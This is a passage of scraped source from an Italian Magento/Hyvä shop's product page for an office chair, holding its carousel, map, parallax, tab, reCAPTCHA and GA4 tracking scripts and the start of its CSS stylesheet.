0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001611503-sedia-ufficio-providence-rete-blu-pl624.html","name":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","sku":"001611503","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001611503_1_1_2_1.jpg","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":89,"url":"https://mercatonegermanvox.it/001611503-sedia-ufficio-providence-rete-blu-pl624.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css
body_size: 16595
content:
@import url(https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap);
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}@-webkit-keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:Nunito Black,Nunito Regular,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit}h6{font-weight:inherit}a{color:inherit;text-decoration:inherit;font-weight:400;line-height:1.375;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#828282}.prose a{color:#141414}.actions-toolbar .primary button,.btn{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}.btn{border-radius:.25rem;font-weight:500;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 